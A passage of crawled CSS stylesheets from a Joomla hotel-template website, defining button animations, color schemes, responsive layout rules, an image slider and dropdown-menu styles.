  -moz-border-radius: 50%;
  border-radius: 50%;
  display: block;
  margin: 10px;
  position: relative;
  background: #ffa200;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(246,212,163,0.5) inset, 0px -1px 5px 4px rgba(80,112,0,0.2) inset, 0px 0px 0px 9px #fff;
  -moz-box-shadow: 0px 0px 5px 0px rgba(246,212,163,0.5) inset, 0px -1px 5px 4px rgba(80,112,0,0.2) inset, 0px 0px 0px 9px #fff;
  box-shadow: 0px 0px 5px 0px rgba(246,212,163,0.5) inset, 0px -1px 5px 4px rgba(80,112,0,0.2) inset, 0px 0px 0px 9px #fff;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.a-btn span {
  display: inline-block;
  width: 80px;
  height: 80px;
  padding: 20px;
  text-align: center;
  vertical-align: middle;
  font-size: 18px;
  line-height: 26px;
  color: #fff !important;
  text-shadow: 0px 1px 1px #bd7800;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.a-btn span.first,
.a-btn span.third {
  position: absolute;
  top: 0px;
  left: 0px;
  font-size: 32px;
  line-height: 36px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.a-btn span.first {
  background: transparent url("../images/star_big.png") no-repeat center center;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.a-btn:hover {
  background: #339900;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(246,212,163,0.5) inset, 0px -1px 5px 4px rgba(80,112,0,0.2) inset, 0px 0px 0px 9px #fff, 0 1px 5px 8px rgba(0,0,0,0.6);
  -moz-box-shadow: 0px 0px 5px 0px rgba(246,212,163,0.5) inset, 0px -1px 5px 4px rgba(80,112,0,0.2) inset, 0px 0px 0px 9px #fff, 0 1px 5px 8px rgba(0,0,0,0.6);
  box-shadow: 0px 0px 5px 0px rgba(246,212,163,0.5) inset, 0px -1px 5px 4px rgba(80,112,0,0.2) inset, 0px 0px 0px 9px #fff, 0 1px 5px 8px rgba(0,0,0,0.6);
}
.a-btn:hover span.third {
  opacity: 1;
  filter: alpha(opacity=100);
  text-shadow: 0px 1px 1px #507000;
}
.a-btn:hover span.second {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.a-btn:hover span.first {
  -webkit-animation: rotate 1s linear;
  -moz-animation: rotate 1s linear;
  -ms-animation: rotate 1s linear;
  -o-animation: rotate 1s linear;
  animation: rotate 1s linear;
}
.a-btn:active {
  -webkit-box-shadow: 0px 0px 5px 0px rgba(246,212,163,0.5) inset, 0px -1px 5px 4px rgba(170,77,27,0.2) inset, 0px 0px 0px 7px #fff, 0px -1px 0px 8px rgba(188,188,188,0.3), 0px 0px 0px 10px #fff;
  -moz-box-shadow: 0px 0px 5px 0px rgba(246,212,163,0.5) inset, 0px -1px 5px 4px rgba(170,77,27,0.2) inset, 0px 0px 0px 7px #fff, 0px -1px 0px 8px rgba(188,188,188,0.3), 0px 0px 0px 10px #fff;
  box-shadow: 0px 0px 5px 0px rgba(246,212,163,0.5) inset, 0px -1px 5px 4px rgba(170,77,27,0.2) inset, 0px 0px 0px 7px #fff, 0px -1px 0px 8px rgba(188,188,188,0.3), 0px 0px 0px 10px #fff;
}
.a-btn:active span.second {
  color: rgba(170,77,27,0.8);
  text-shadow: 0px 1px 1px rgba(255,255,255,0.6);
}
@keyframes rotate {
  0% {
    transform: scale(1) rotate(0);
  }
  50% {
    transform: scale(0.5) rotate(180deg);
  }
  100% {
    transform: scale(1) rotate(360deg);
  }
}
@-webkit-keyframes rotate {
  0% {
    -webkit-transform: scale(1) rotate(0);
  }
  50% {
    -webkit-transform: scale(0.5) rotate(180deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(360deg);
  }
}
@-moz-keyframes rotate {
  0% {
    -moz-transform: scale(1) rotate(0);
  }
  50% {
    -moz-transform: scale(0.5) rotate(180deg);
  }
  100% {
    -moz-transform: scale(1) rotate(360deg);
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.cerini.eu/templates/jm-tropical-hotel/css/style3.css
body_size: 568
content:
.btn,
a.readmore {
  background-color: #FFA200;
}
.btn:hover,
a.readmore:hover {
  background-color: #ffb533;
}
.jm-module.orange .btn {
  background-color: #75A400 !important;
}
.jm-module.orange .btn:hover {
  background-color: #99d700 !important;
}
.nav.menu > li.active > a {
  background-color: #FFA200;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  background: #FFA200;
}
table thead tr th {
  background: #FFA200;
}
div.pagination li span.pagenav,
div.pagination li a:hover {
  background: #FFA200;
}
.pager li > a:hover,
.pager li > span:hover {
  background: #FFA200;
}
.accordion-heading .accordion-toggle:hover,
.accordion-heading .accordion-toggle.active {
  background: #FFA200;
}
.pane-sliders div.panel h3.title:hover,
.pane-sliders div.panel h3.title.pane-toggler-down {
  background: #FFA200;
}
.nav-tabs {
  border-bottom: 3px solid #FFA200;
}
.nav-tabs > li > a:hover,
.nav-tabs > li.active a,
.nav-tabs > li.active a:hover {
  background: #FFA200;
}
dl.tabs {
  border-bottom: 3px solid #FFA200;
}
dl.tabs dt.tabs.open {
  background: #FFA200;
}
dl.tabs dt.tabs:hover {
  background: #FFA200;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #339900;
}
a {
  color: #FFA200;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #FFA200;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #ffb533;
}
ul.jm-linked li {
  background-image: url("../images/style3/linked.png");
}
ul.jm-linked li:hover {
  background-image: url("../images/style3/linked_hover.png");
}
body .djf_mod .djf_pag span.active,
body .djf_mod .djf_pag span:hover {
  background-color: #FFA200 !important;
}
body .orange .djf_mod .djf_pag span.active,
body .orange .djf_mod .djf_pag span:hover {
  background-color: #75A400 !important;
}
.djslider .slide-desc-text .slide-title,
.djslider .slide-desc-text .slide-title a {
  color: #FFA200;
}
.djslider .slide-desc-text .slide-title:hover,
.djslider .slide-desc-text .slide-title a:hover {
  color: #ffb533;
}


--- FILE ---
content_type: text/css
request_url: http://www.cerini.eu/templates/jm-tropical-hotel/css/template_responsive.css
body_size: 1694
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: ;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@media (max-width: 1160px) {
  #jm-back-top {
    right: 0;
    top: -45px;
  }
  #jm-header-mod {
    right: auto;
    left: 0;
    top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  html {
    -webkit-text-size-adjust: none;
  }
  img {
    max-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .btn {
    -webkit-appearance: none;
  }
  input,
  select,
  textarea {
    max-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .jm-module-in {
    height: auto !important;
  }
  #jm-navbar {
    padding-top: 25px;
  }
  #jm-logo-sitedesc.pull-left {
    text-align: center;
    padding: 0;
    float: none;
  }
  #jm-djmenu.pull-right {
    float: none;
    text-align: center;
  }
  .dj-select {
    font-size: 1em !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 !important;
    max-width: 100%;
  }
  #jm-wrapper-in {
    padding: 25px 20px 0;
  }
  #jm-navbar-space,
  #jm-header-space,
  #jm-header-shadow-left,
  #jm-footer-space {
    margin: 0 -20px;
  }
  #jm-allpage .djc_attributes table {
    display: table;
    position: static;
    width: 100%;
    overflow-x: none;
  }
  #djcatalog table.djc_items_table {
    position: relative;
    width: auto;
    overflow-x: scroll;
    display: block;
  }
  #djcatalog .djc_mainimage img,
  #djcatalog .djc_thumbnail img {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #djcatalog #fbcomments,
  #djcatalog .fb-comments,
  #djcatalog .fb-comments iframe,
  #djcatalog .fb-comments span {
    width: 100% !important;
  }
  #djcatalog .djc_atoz_list li span.btn {
    font-size: 13px;
    line-height: 21px;
  }
  #djcatalog .djc_filter_list li,
  #djcatalog .djc_filter_search li,
  #djcatalog .djc_order_buttons li {
    display: block;
    float: none;
    margin-top: 2px;
    margin-bottom: 2px;
  }
  #djcatalog .djc_order_buttons li span {
    padding: 0;
    border: none !important;
  }
  #djcatalog .djc_order_buttons li {
    list-style: none;
  }
  #djcatalog .djc_images {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
    text-align: center;
  }
  #djcatalog .djc_thumbnail {
    float: none;
  }
  body .djf_mod .djf_text {
    clear: both;
  }
  body .djf_mod .djf_left,
  body .djf_mod .djf_img {
    max-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .a-button {
    padding-right: 20px;
  }
  .a-button .a-btn-icon-right {
    display: none;
  }
}
@media (max-width: 767px) {
  html {
    -webkit-text-size-adjust: none;
  }
  .container-fluid {
    max-width: 100% !important;
  }
  img {
    max-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .btn {
    -webkit-appearance: none;
  }
  input,
  select,
  textarea {
    max-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .jm-module-in {
    height: auto !important;
  }
  #jm-navbar {
    padding-top: 25px;
  }
  #jm-logo-sitedesc.pull-left {
    text-align: center;
    padding: 0;
    float: none;
  }
  #jm-djmenu.pull-right {
    float: none;
    text-align: center;
  }
  .dj-select {
    font-size: 1em !important;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 !important;
    max-width: 100%;
  }
  #jm-header-mod {
    left: 20px;
  }
  #jm-wrapper-in {
    padding: 25px 20px 0;
  }
  #jm-navbar-space,
  #jm-header-space,
  #jm-header-shadow-left,
  #jm-footer-space {
    margin: 0;
  }
  #jm-footer-in {
    margin: 0;
    padding: 0;
  }
  #jm-main #jm-content,
  #jm-main .row-fluid #jm-left[class*="span"],
  #jm-main .row-fluid #jm-right[class*="span"],
  #jm-main .row-fluid #jm-content[class*="span"] {
    margin: 0 !important;
  }
  #jm-footer-left.pull-left {
    float: none;
    width: 100%;
    padding: 0 0 10px;
    text-align: center;
  }
  #jm-copyrights {
    margin: 0;
  }
  #jm-footer-right.pull-right {
    float: none;
    text-align: center;
  }
  #jm-styleswitcher {
    text-align: center !important;
  }
  #jm-navbar,
  #jm-header,
  #jm-wrapper,
  #jm-footer {
    padding-left: 20px;
    padding-right: 20px;
  }
  .items-row {
    margin-bottom: 25px;
  }
  .items-row .item {
    margin-bottom: 25px;
  }
  .items-row .item:last-child {
    margin-bottom: 0;
  }
  #jm-allpage .djc_attributes table {
    display: table;
    position: static;
    width: 100%;
    overflow-x: none;
  }
  body .djc_items .mod_djc_item:first-child {
    margin-top: 0 !important;
  }
  body .djc_items .mod_djc_item {
    width: 100% !important;
  }
  body .djc_items .mod_djc_item {
    margin-top: 15px !important;
  }
  body .djf_mod .djf_gal {
    float: none;
  }
  body .djf_mod .djf_text {
    clear: both;
  }
  body .djf_mod .djf_img img,
  body .djf_mod .djf_left,
  body .djf_mod .djf_img {
    max-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #djcatalog table.djc_items_table,
  #djcatalog table.mceLayout {
    position: relative;
    width: auto;
    overflow-x: scroll;
    display: block;
  }
  #djcatalog .djc_items .djc_item_bg,
  #djcatalog .djc_related_items .djc_item_bg,
  #djcatalog .djc_subcategory_bg {
    height: auto !important;
  }
  #djcatalog .djc_items .djc_image img,
  #djcatalog .djc_related_items .djc_image img {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #djcatalog .djc_atoz ul.djc_atoz_list li:nth-child(14) {
    clear: both;
  }
  #djcatalog .djc_atoz ul.djc_atoz_list li {
    margin: 0.2% !important;
    width: 7.2% !important;
  }
  #djcatalog .djc_atoz_list li span.btn {
    font-size: 13px;
    line-height: 21px;
  }
  #djcatalog .djc_subcategories_grid .djc_subcategory {
    float: none;
    width: 100% !important;
  }
  #djcatalog .djc_items .djc_item,
  #djcatalog .djc_related_items .djc_item {
    float: none;
    width: 100% !important;
  }
  #djcatalog .djc_filter_list li,
  #djcatalog .djc_filter_search li,
  #djcatalog .djc_order_buttons li {
    display: block;
    float: none;
    margin-top: 2px;
    margin-bottom: 2px;
  }
  #djcatalog .djc_order_buttons li span {
    padding: 0;
    border: none !important;
  }
  #djcatalog .djc_order_buttons li {
    list-style: none;
  }
  #djcatalog .djc_mainimage,
  #djcatalog .djc_mainimage img,
  #djcatalog .djc_thumbnail img {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #djcatalog .djc_images,
  #djcatalog .djc_mainimage {
    max-width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #djcatalog #fbcomments,
  #djcatalog .fb-comments,
  #djcatalog .fb-comments iframe,
  #djcatalog .fb-comments span {
    width: 100% !important;
  }
  #djcatalog .djc_images {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
    text-align: center;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  #djcatalog .djc_thumbnail {
    float: none;
  }
  #djcatalog .djc_filter_list select,
  #djcatalog .djc_filter_search #djcatsearch {
    min-width: 100px;
  }
  #djcatalog .djc_items .djc_item_row_last_0 .djc_item_bg,
  #djcatalog .djc_items .djc_item_row_last_1 .djc_item_bg,
  #djcatalog .djc_related_items .djc_item_row_last_0 .djc_item_bg,
  #djcatalog .djc_related_items .djc_item_row_last_1 .djc_item_bg,
  #djcatalog .djc_items .djc_item_row_first_last_0 .djc_item_bg,
  #djcatalog .djc_items .djc_item_row_first_last_1 .djc_item_bg,
  #djcatalog .djc_related_items .djc_item_row_first_last_0 .djc_item_bg,
  #djcatalog .djc_related_items .djc_item_row_first_last_1 .djc_item_bg {
    margin-bottom: 25px !important;
  }
  #djcatalog .djc_items .djc_item_row_last_0 .djc_item:last-child .djc_item_bg,
  #djcatalog .djc_items .djc_item_row_last_1 .djc_item:last-child .djc_item_bg,
  #djcatalog .djc_related_items .djc_item_row_last_0 .djc_item:last-child .djc_item_bg,
  #djcatalog .djc_related_items .djc_item_row_last_1 .djc_item:last-child .djc_item_bg,
  #djcatalog .djc_items .djc_item_row_first_last_0 .djc_item:last-child .djc_item_bg,
  #djcatalog .djc_items .djc_item_row_first_last_1 .djc_item:last-child .djc_item_bg,
  #djcatalog .djc_related_items .djc_item_row_first_last_0 .djc_item:last-child .djc_item_bg,
  #djcatalog .djc_related_items .djc_item_row_first_last_1 .djc_item:last-child .djc_item_bg {
    margin-bottom: 0 !important;
  }
  .djslider .slide-desc-text .slide-title {
    font-size: 1.4em;
  }
  .djslider .slide-title,
  .djslider .slide-text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .djslider .slide-title,
  .djslider .slide-title > a,
  .djslider .slide-text,
  .djslider .slide-text > p,
  .djslider .slide-text > a > p {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .djslider a.readmore {
    font-size: 11px;
    padding: 0 5px;
    line-height: 25px;
    height: 25px;
  }
}
@media (max-width: 480px) {
  #jm-header-shadow-left {
    display: none;
  }
  #jm-header {
    padding-bottom: 25px;
  }
  #jm-header-mod {
    padding-top: 20px;
    display: inline-block;
    position: static;
    text-align: center;
    width: 100%;
  }
  #jm-header-mod .a-btn {
    position: relative;
    display: inline-block;
  }
  .djslider .navigation-container-custom,
  .djslider .slide-text,
  .djslider a.readmore {
    display: none;
  }
  .a-button {
    padding-right: 10px;
    padding-left: 70px;
  }
  .a-button .a-btn-icon-right {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.cerini.eu/templates/jm-tropical-hotel/css/custom.css
body_size: 195
content:
.item-image {
  margin-bottom: 10px;
  margin-right: 20px;
  max-width: 100%;
}
h1 {
  font-size: 29.25px;
}
.control-group.captcha,
.submit {
  display: block;
}
.submit {
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: http://www.cerini.eu/cache/tpl-jm-tropical-hotel/custom_css_337277d0d1bbd87cf4dc8c2a7c538f0c.css
body_size: 544
content:


body {
	color:#6a6a6a;
	font-family: Arial, Helvetica, sans-serif;	font-size: 13px;
}


    


.jm-module .jm-title {
    font-family: Arial, Helvetica, sans-serif;    font-size: 18px;
}


.dj-main li a.dj-up_a,
.dj-main li:hover ul.dj-submenu li a,
.dj-main li.hover ul.dj-submenu li a {
    font-family: Arial, Helvetica, sans-serif;    font-size: 14px;
}


.page-header h2,
h2.item-title,
.cat-children > h3,
.contact-category > h2,
.weblink-category > h2,
.newsfeed > h2,
.newsfeed-category > h2,
.tag-category h2,
.djf_mod h3,
.djc_title h3,
.mod_djc_items h4 {
    font-family: Arial, Helvetica, sans-serif;    font-size: 18px;
}



h1#jm-logo,
.category-list > h2,
.page-header > h1,
.blog > h2,
.blog-featured > h1,
h2.djc_title,
h1.componentheading,
h3.djc_related_title,
.djslider .slide-desc-text .slide-title {
    font-family: Arial, Helvetica, sans-serif;}

.nav-tabs.nav-stacked li,
.nav-tabs.nav-stacked li a {
    color:#6a6a6a;
    font-family: Arial, Helvetica, sans-serif;    font-size: 13px;
}


.container-fluid {
	}


	




		.lcr.scheme3 #jm-content {
	    margin-right: 239.25px; 
	    margin-left: -957px;
	}
		



@media (min-width: 768px) and (max-width: 979px) {
					.lcr.scheme3 #jm-content {
		    margin-right: 186px; 
		    margin-left: -744px;
		}
								
}
	


 

--- FILE ---
content_type: text/css
request_url: http://www.cerini.eu/modules/mod_djimageslider/themes/default/css/djimageslider.css
body_size: 925
content:
/* General slider styles */
.djslider-loader-default {
	margin: 0 auto;
	position: relative;
	background: url(../images/loader.gif) center center no-repeat;
}
.djslider-default {
	margin: 0 auto;
	position: relative;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
	opacity: 0;
}
.djslider-default .slider-container {
	position: absolute;
	overflow:hidden;
	left: 0; 
	top: 0;
	height: 100%;
	width: 100%;
}
.djslider-default ul.djslider-in {
	position: relative;
	margin: 0 !important;
	padding: 0 !important;
	border: 0 !important;
}
.djslider-default ul.djslider-in > li {
	list-style: none outside !important;
	float: left;
	padding: 0 !important;
	border: 0 !important;
	position: relative;
	background: none;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
ul.djslider-in > li {
	text-align: center;
}	
.djslider-default img.dj-image {
	border: 0 !important;
	margin: 0 !important;
}
.djslider-default.img-vcenter img.dj-image {
	position: relative;
  	top: 50%;
  	-webkit-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	transform: translateY(-50%);
}
/* Slide description area */
.djslider-default .slide-desc {
	position: absolute;
}
.djslider-default .slide-desc-in {
	position: relative;
}
.slide-desc-bg-default {
	position:absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: RGBA(0,0,0,0.65);
}
.slide-desc-text-default {
	position: relative;
	color: #fff;
	padding: 15px 15px 5px;
	text-align: left;
}
.slide-desc-text-default .slide-title {
	font-size: 1.5em;
	color: #fff;
	margin-bottom: 10px;
	font-weight: 600;
}
.slide-desc-text-default .slide-title a {
	color: #fff;
}
.slide-desc-text-default a.readmore {
	float: right;
	margin-bottom: 10px;
}

/* Navigation buttons / indicators */
.djslider-default .navigation-container {
	position: relative;
	text-align: center !important;
}
.djslider-default .navigation-container a {
	outline: none;
}
.djslider-default .navigation-container .prev-button {
	cursor: pointer;
	display: block;
	position: absolute;
	left: 0;
}
.djslider-default .navigation-container .next-button {
	cursor: pointer;
	display: block;
	position: absolute;
	right: 0;
}
.djslider-default .navigation-container .play-button, 
.djslider-default .navigation-container .pause-button {
	cursor: pointer;
	display: block;
	position: absolute;
	left: 50%;
}

.djslider-default .navigation-container-custom,
.djslider-default .navigation-numbers {
	position: absolute;
	top: 10px;
	right: 10px;
}
.djslider-default .load-button {
	width: 10px;
	height: 10px;
	display: inline-block;
	background: #444;
	border: 2px solid #fff;
	margin: 0 3px;
	cursor: pointer;
	border-radius: 50%;
	opacity: 0.5;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}
.djslider-default .load-button-active {
	opacity: 1;
}
.djslider-default .navigation-numbers .load-button {
	width: 16px;
	height: 16px;
	text-align: center;
	font-size: 11px;
	font-weight: bold;
	line-height: 16px;
	color: #fff;
}

/* Fading elements */
.djslider-loader-default .showOnHover {
	opacity: 0;
	-webkit-transition: opacity 200ms ease 50ms;
	transition: opacity 200ms ease 50ms;
}
.djslider-loader-default:hover .showOnHover {
	opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: http://www.cerini.eu/templates/jm-tropical-hotel/css/djmenu.css
body_size: 1094
content:
/*--------------------------------------------------------------
# Copyright (C) joomla-monster.com
# License: http://www.joomla-monster.com/license.html Joomla-Monster Proprietary Use License
# Website: http://www.joomla-monster.com
# Support: info@joomla-monster.com
---------------------------------------------------------------*/

/*********************** DJ-MENU STYLES ***********************/

.dj-main {
	margin: 0;  
	position: relative; 
	z-index: 500; 
	width: auto;
	height: 47px;
}

.dj-main li.dj-up {
	display: block;
	float: left;
	position: relative; 
	padding: 0;
	background: none;
}

.dj-main li a.dj-up_a {
	display: block;
	float: left; 
	text-decoration: none; 
	padding: 0 20px;
	cursor: pointer;
	background: #fff;
	color: #555;
	line-height: 43px;
	border-left: 2px solid #ccc;
	border-bottom: 4px solid #ccc;
}

.dj-main li.first a.dj-up_a {
	border-left: none;
}

.dj-main li a.dj-up_a span {
	display: block;
}

.dj-main li:hover a.dj-up_a, 
.dj-main li.active a.dj-up_a {
	-webkit-transition: background 0.2s ease-in;
	-moz-transition: background 0.2s ease-in;
	-o-transition: background 0.2s ease-in;
	transition: background 0.2s ease-in;
	background: #dcdcdc;
}

.dj-main li.first a.dj-up_a {
	border-radius: 6px 0 0 6px;
	-moz-border-radius: 6px 0 0 6px;
	-webkit-border-radius: 6px 0 0 6px;	
}

.dj-main li.last a.dj-up_a {
	border-radius: 0 6px 6px 0;
	-moz-border-radius: 0 6px 6px 0;
	-webkit-border-radius: 0 6px 6px 0;	
}

.dj-main li.separator > a {
    cursor: default;
}

.dj-main li span.image-title {
	background: none;
	padding: 0 0 0 10px;
	display: inline;
	vertical-align: middle;
}

.dj-main img {
	border: 0;
	margin: 0;
	vertical-align: middle;
}

/* Default list styling */

.dj-main li:hover {
   	position: relative;
    z-index: 200;
}

x:-o-prefocus, .dj-main li.hover ul.dj-submenu {
	border: 1px solid transparent; /** opera fix **/
}

.dj-main li:hover ul.dj-submenu {
    left: 0; 
	top: 52px; 
	padding: 0; 
	width: 220px; 
	height: auto;
	z-index: 300;
	background: #fff;
	border-bottom: 4px solid #ccc;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-webkit-box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
	-moz-box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
	box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
}

.dj-main li:hover ul.dj-submenu li {
	display: block; 
	height: auto; 
	position: relative; 
	float: left; 
	width: 220px; 
	font-weight: normal;
	padding: 0;
	background: none;
	border-top: 2px solid #ccc;
}

.dj-main li:hover ul.dj-submenu li.first {
	border: none;
}

.dj-main li:hover ul.dj-submenu li.first li > a {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.dj-main li:hover ul.dj-submenu li.first > a {
	border-radius: 6px 6px 0 0;
	-moz-border-radius: 6px 6px 0 0;
	-webkit-border-radius: 6px 6px 0 0;
}

.dj-main li:hover ul.dj-submenu li a {
  	display: block; 
	font-size: 1.3em;
	line-height: 1.2em;
	height: auto; 
	text-decoration: none;
	background: none;
	padding: 10px 22px;
	text-align: left;
	color: #555;
}

.dj-main li ul.dj-submenu li a.dj-more {
     background: url("../images/djmenu_more.png") 200px center no-repeat;
}

.dj-main li:hover ul.dj-submenu li a:hover, 
.dj-main li ul.dj-submenu li > a.active {
	background: #dcdcdc;
	-webkit-transition: background 0.2s ease-in;
	-moz-transition: background 0.2s ease-in;
	-o-transition: background 0.2s ease-in;
	transition: background 0.2s ease-in;
}

.dj-main li:hover li:hover > a.dj-more,
.dj-main li:hover ul.dj-submenu li a.dj-more:hover,
.dj-main li:hover ul.dj-submenu li a.dj-more-active,
.dj-main li:hover ul.dj-submenu li a.dj-more-active:hover {
    background: #dcdcdc url("../images/djmenu_more.png") 200px center no-repeat;
}

.dj-main li:hover li:hover > ul {
    left: 225px; 
	top: 0; 
	width: 220px;
	padding: 0;
	margin: 0; 
	z-index: 400; 
	height: auto;
	background: #fff;
	border-bottom: 4px solid #ccc;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-webkit-box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
	-moz-box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
	box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
}

.dj-main ul,
.dj-main li:hover > ul ul {
    position: absolute; 
	left: -9999px;
	top: -9999px; 
	width: 0; 
	height: 0;  
}

.dj-main li:hover li:hover > li > a.dj-more {
    background: url("../images/djmenu_more.png") 200px center no-repeat;
}

--- FILE ---
content_type: text/css
request_url: http://www.cerini.eu/templates/jm-tropical-hotel/css/djmenu_fx.css
body_size: 1128
content:
/*--------------------------------------------------------------
# Copyright (C) joomla-monster.com
# License: http://www.joomla-monster.com/license.html Joomla-Monster Proprietary Use License
# Website: http://www.joomla-monster.com
# Support: info@joomla-monster.com
---------------------------------------------------------------*/

/*********************** DJ-MENU STYLES ***********************/

.dj-main {
    margin: 0;  
    position: relative; 
    z-index: 500; 
    width: auto;
    height: 47px;
}

.dj-main li.dj-up {
    display: block;
    float: left;
    position: relative; 
    padding: 0;
    background: none;
}

.dj-main li a.dj-up_a {
    display: block;
    float: left; 
    text-decoration: none; 
    padding: 0 20px;
    cursor: pointer;
    background: #fff;
    color: #555;
    line-height: 43px;
    border-left: 2px solid #ccc;
    border-bottom: 4px solid #ccc;
}

.dj-main li.first a.dj-up_a {
    border-left: none;
}

.dj-main li a.dj-up_a span {
    display: block;
}

.dj-main li.hover a.dj-up_a, 
.dj-main li.active a.dj-up_a {
    -webkit-transition: background 0.2s ease-in;
    -moz-transition: background 0.2s ease-in;
    -o-transition: background 0.2s ease-in;
    transition: background 0.2s ease-in;
    background: #dcdcdc;
}

.dj-main li.first a.dj-up_a {
    border-radius: 6px 0 0 6px;
    -moz-border-radius: 6px 0 0 6px;
    -webkit-border-radius: 6px 0 0 6px; 
}

.dj-main li.last a.dj-up_a {
    border-radius: 0 6px 6px 0;
    -moz-border-radius: 0 6px 6px 0;
    -webkit-border-radius: 0 6px 6px 0; 
}

.dj-main li.separator > a {
    cursor: default;
}

.dj-main li span.image-title {
    background: none;
    padding: 0 0 0 10px;
    display: inline;
    vertical-align: middle;
}

.dj-main img {
    border: 0;
    margin: 0;
    vertical-align: middle;
}

/* Default list styling */

.dj-main li.hover {
    position: relative;
    z-index: 200;
}

x:-o-prefocus, .dj-main li.hover ul.dj-submenu {
    border: 1px solid transparent; /** opera fix **/
}

.dj-main li.hover ul.dj-submenu {
    left: 0; 
    top: 52px; 
    padding: 0; 
    width: 220px; 
    height: auto;
    z-index: 300;
    background: #fff;
    border-bottom: 4px solid #ccc;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    -webkit-box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
    -moz-box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
    box-shadow: 0px 5px 10px -5px rgba(0, 0, 0, 1);
}

.dj-main li.hover ul.dj-submenu li {
    display: block; 
    height: auto; 
    position: relative; 
    float: left; 
    width: 220px; 
    font-weight: normal;
    padding: 0;
    background: none;
    border-top: 2px solid #ccc;
}

.dj-main li.hover ul.dj-submenu li.first {
    border: none;
}

.dj-main li.hover ul.dj-submenu li.first li > a {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.dj-main li.hover ul.dj-submenu li.first > a {
    border-radius: 6px 6px 0 0;
    -moz-border-radius: 6px 6px 0 0;
    -webkit-border-radius: 6px 6px 0 0;
}

.dj-main li.hover ul.dj-submenu li a {
    display: block; 
    font-size: 1.3em;
    line-height: 1.2em; 
    text-decoration: none;
    background: none;
    padding: 10px 22px;
    text-align: left;
    color: #555;
}

.dj-main li ul.dj-submenu li a.dj-more {
     background: url("../images/djmenu_more.png") 200px center no-repeat;
}

.dj-main li.hover ul.dj-submenu li a:hover, 
.dj-main li ul.dj-submenu li > a.active {
    background: #dcdcdc;
    -webkit-transition: background 0.2s ease-in;
